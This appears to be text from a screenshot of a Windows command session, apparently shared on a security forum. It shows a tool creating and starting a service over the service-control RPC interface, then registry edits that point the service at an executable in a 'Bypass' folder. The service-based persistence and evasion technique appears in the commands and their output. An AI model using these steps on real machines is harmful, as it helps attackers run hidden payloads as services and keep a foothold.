 E:\>MS-SCMR_Service.exe
[*] SVCCTL_HANDLEA_bind() called
[*] SVCCTL_HANDLEA_unbind() called
[*] Successfully created service .
[*] Starting service.
[*] Service is started.
E:\>reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\tests\Parameters /v AppDirectory /t REG_SZ /d "C:\Users
\15715\Desktop\Bypass\" /f
操作成功完成。
E:\>
E:\>reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\tests\Parameters /v Application /t REG_SZ /d "C:\Users\
15715\Desktop\Bypass\12.exe" /f
操作成功完成。
E:\>reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\tests\Parameters /v AppParameters /t REG_SZ /d "" /f
操作成功完成。
E:\>
T00ls安全